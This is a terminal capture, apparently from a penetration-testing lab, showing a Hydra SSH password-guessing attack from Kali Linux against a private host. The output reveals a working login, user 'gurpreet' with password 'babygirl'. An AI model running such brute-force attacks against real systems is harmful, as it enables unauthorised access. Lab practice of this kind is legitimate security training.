 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L users  -p babygirl ssh://10.0.3.38
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-11 12:44:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
 the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:5/p:1), ~1 try per task
[DATA] attacking ssh://10.0.3.38:22/
[22][ssh] host: 10.0.3.38   login: gurpreet   password: babygirl
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-11 12:44:23

┌──(kali㉿kali)-[~/Desktop]
└─$